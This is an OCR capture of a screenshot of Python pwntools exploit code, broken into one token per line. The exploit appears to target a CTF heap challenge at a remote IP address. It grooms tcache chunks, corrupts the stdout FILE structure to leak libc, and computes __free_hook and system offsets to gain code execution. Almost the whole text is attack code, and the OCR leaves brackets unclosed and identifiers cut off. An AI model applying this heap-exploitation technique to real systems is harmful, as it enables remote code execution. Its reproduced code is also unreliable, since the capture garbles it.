
def
show
(
index
)
:
    menu
(
4
)
p 
=
 process
(
'./main'
)
p 
=
 remote
(
'122.112.225.164'
,
10001
)
libc 
=
ELF
(
'./libc-2.27.so'
)
for
 i 
in
range
(
10
)
:
    new
(
i
,
0xF0
,
'FMYY'
)
for
 i 
in
range
(
8
)
:
    free
(
0
)
edit
(
0
,
'\x60\xF7'
)
new
(
10
,
0xF0
,
'FMYY'
)
new
(
11
,
0xF0
,
p64
(
0xFBAD1800
)
+
'\x00'
*
0x1
libc_base 
=
 u64
(
p
.
recvuntil
(
'\x7F'
)
[
-
6
:
]
log
.
info
(
'LIBC:\t'
+
hex
(
libc_base
)
)
free_hook 
=
 libc_base 
+
 libc
.
sym
[
'__free
system 
=
 libc_base 
+
 libc
.
sym
[
'system'
]
edit
(
0
,
p64
(
0
)
*
2
)
free
(
0
)